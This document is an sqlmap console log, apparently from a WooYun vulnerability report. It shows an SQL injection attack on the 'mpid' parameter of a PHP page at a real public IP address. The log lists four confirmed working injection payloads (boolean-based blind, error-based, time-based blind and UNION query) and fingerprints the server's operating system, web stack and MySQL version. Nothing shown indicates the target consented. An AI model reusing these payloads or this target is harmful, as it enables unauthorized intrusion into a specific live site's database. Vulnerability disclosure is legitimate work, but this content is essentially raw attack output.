 C:\Python27\SQLMap>sqlmap.py -u "http://61.164.101.150/advisory.php?mpid=1&page=0" -p mpid
{1.0-dev-nongit-20150928}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:46:36
[11:46:37] [INFO] resuming back-end DBMS 'mysql'
[11:46:37] [INFO] testing connection to the target URL
[11:46:37] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[11:46:37] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: mpid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: mpid=1 AND 5566=5566&page=0
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: mpid=1 AND (SELECT 9321 FROM(SELECT COUNT(*),CONCAT(0x71786a7671,(SELECT (ELT(9321=9321,1))),0x71766a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_
SETS GROUP BY x)a)&page=0
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: mpid=1 AND (SELECT * FROM (SELECT(SLEEP(5)))LgMV)&page=0
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: mpid=1 UNION ALL SELECT NULL,CONCAT(0x71786a7671,0x4363466a564966765579,0x71766a6b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &page=0
---
[11:46:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.6.16
back-end DBMS: MySQL 5.0
www.wooyun.org